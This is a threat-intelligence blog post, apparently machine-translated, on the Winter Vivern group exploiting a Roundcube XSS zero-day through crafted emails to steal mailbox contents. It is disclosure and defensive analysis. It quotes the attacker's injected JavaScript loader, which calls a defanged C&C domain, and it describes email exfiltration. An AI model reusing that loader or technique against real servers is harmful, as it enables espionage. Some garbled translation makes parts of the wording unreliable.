ESET Research
ESET Research recommends updating Roundcube Webmail to the latest available version as soon as possible.
October 25, 2023
•
,
5 minutes. read

ESET Research has been closely tracking Winter Vivern’s cyberespionage operations for over a year, and during our routine monitoring we discovered that the group had begun operating a zero-day cyberespionage system. XSS vulnerability in the Roundcube Webmail server on October 11th2023. This is a different vulnerability than CVE-2020-35730which was also exploited by the group according to our research.
According to ESET telemetry data, the campaign targeted Roundcube Webmail servers owned by government entities and a think tank, all located in Europe.
Vulnerability Disclosure Schedule:
- 2023-10-12: ESET Research reported the vulnerability to the Roundcube team.
- 2023-10-14: The Roundcube team responded and acknowledged the vulnerability.
- 2023-10-14: The Roundcube team fixed the vulnerability.
- 2023-10-16: The Roundcube team has released security updates to fix the vulnerability (1.6.4, 1.5.5 and 1.4.15).
- 2023-10-18: ESET CNA issues a CVE for the vulnerability (CVE-2023-5631).
- 2023-10-25: ESET Research blog article published.
We would like to thank the Roundcube developers for their quick response and for fixing the vulnerability in such a short time.
Winter Vivern Profile
Winter Vivern is a cyberespionage group first revealed by Domain Tools in 2021. It is believed to have been active since at least 2020 and targets governments in Europe and Central Asia. To compromise its targets, the group uses malicious documents, phishing sites, and a custom PowerShell backdoor (see articles in National Cyber Protection Center of Ukraine and of Sentinel Laboratories). We believe with low confidence that Winter Vivern is related to Moustached Bouncera sophisticated Belarus-aligned group that we first published about in August 2023.
Winter Vivern has been targeting Zimbra and Roundcube email servers owned by government entities since at least 2022 – see this article from Point of proof. We observed in particular that the group exploited CVE-2020-35730another XSS vulnerability in Roundcube, in August and September 2023. Note that Sédnit (also known as APT28) also exploits this old XSS vulnerability in Roundcube, sometimes against the same targets.
Technical details
Exploitation of XSS vulnerability, attributed CVE-2023-5631, can be done remotely by sending a specially designed email message. In this Winter Vivern campaign, emails were sent from team.managment@outlook(.)com and had the subject Start in your Outlookas shown on the Figure 1.

At first glance, the email does not appear malicious, but looking at the HTML source code, shown in Figure 2we can see an SVG tag at the end, which contains a base64 encoded payload.

Once we decode the base64 encoded value in the href attribute of to use label, we have:
value argument of href the attribute is not a valid URL, that of this object a mistake the attribute will be activated. Decode the payload in the a mistake The attribute gives us the following JavaScript code (with the malicious URL manually defanged), which will be executed in the victim’s browser as part of their Roundcube session:

var fe=document.createElement(‘script’);fe.src=”https://recsecas(.)com/controlserver/checkupdate.js”;document.body.appendChild(fe);
Surprisingly, we noticed that JavaScript injection worked on a fully patched Roundcube instance. It turned out to be a zero-day XSS vulnerability affecting server-side scripting. rcube_washtml.php, which does not properly sanitize the malicious SVG document before being added to the HTML page interpreted by a Roundcube user. We reported it to Roundcube and it was patched October 14th2023 (see this commit). Vulnerability affects Roundcube variants 1.6.x before 1.6.4, 1.5.x before 1.5.5 and 1.4.x before 1.4.15.
In summary, by sending a specially crafted email message, attackers are able to load arbitrary JavaScript code in the context of the Roundcube user’s browser window. No manual interaction other than viewing the message in a web browser is required.
The second step is a simple JavaScript loader named checkupdate.js and is shown in Figure 3.

The final JavaScript payload – displayed in Figure 4 – is able to list folders and emails from the current Roundcube account, and exfiltrate emails to the C&C server by making HTTP requests to https://recsecas(.)com/controlserver/saveMessage.
Conclusion
Winter Vivern has scaled up its operations using a zero-day vulnerability in Roundcube. Previously, it used known vulnerabilities in Roundcube and Zimbra, for which proofs of concept are available online.
Despite the low sophistication of the group’s toolset, it poses a threat to European governments due to its persistence, its very regular phishing campaigns and the fact that a significant number of applications accessible on the Internet do not are not regularly updated, although they are known to contain vulnerabilities. .
For any inquiries about our research published on WeLiveSecurity, please contact us at menaceintel@eset.com.
ESET Research offers intelligence reports and private APT data feeds. For any inquiries about this service, visit ESET Threat Intelligence page.
IoC
Files
|
SHA-1 |
File name |
Detection |
Description |
|
97ED594EF2B5755F0549C6C5758377C0B87CFAE0 |
checkupdate.js |
JS/WinterVivern.B |
JavaScript loader. |
|
8BF7FCC70F6CE032217D9210EF30314DDD6B8135 |
N / A |
JS/Kryptik.BIK |
JavaScript payload exfiltrating emails into Roundcube. |
Network
|
IP |
Domain |
Hosting Provider |
Seen the first time |
Details |
|
38.180.76(.)31 |
recsecas(.)with |
M247 Europe SRL |
2023-09-28 |
C&C Winter Vivern Server |
Email addresses
team.managment@outlook(.)com
This table was constructed using version 13 of the MITER ATT&CK framework.
|
Tactical |
IDENTIFIER |
Name |
Description |
|
Resource development |
Acquire infrastructure: domains |
Winter Vivern operators have purchased a domain on Registrar.eu. |
|
|
Acquire infrastructure: server |
Winter Vivern operators have rented a server at M247. |
||
|
Develop Abilities: Feats |
The Winter Vivern operators likely developed an exploit for Roundcube. |
||
|
Initial access |
Operate a public application |
Winter Vivern sent an email exploiting CVE‑2023-5631 in Roundcube. |
|
|
Phishing |
The vulnerability is triggered via a phishing email, which must be opened in the Roundcube webmail by the victim. |
||
|
Execution |
Operation for customer execution |
The JavaScript payload is executed by an XSS vulnerability in Roundcube. |
|
|
Discovery |
Account Discovery: Email Account |
The JavaScript payload can list the folders of the email account. |
|
|
Collection |
Email collection: remote email collection |
The JavaScript payload can exfiltrate emails from the Roundcube account. |
|
|
Command and control |
Application Layer Protocol: Web Protocols |
C&C communications use HTTP. |
|
|
Exfiltration |
Exfiltration on channel C2 |
Exfiltration is done via HTTP and to the same C&C server. |


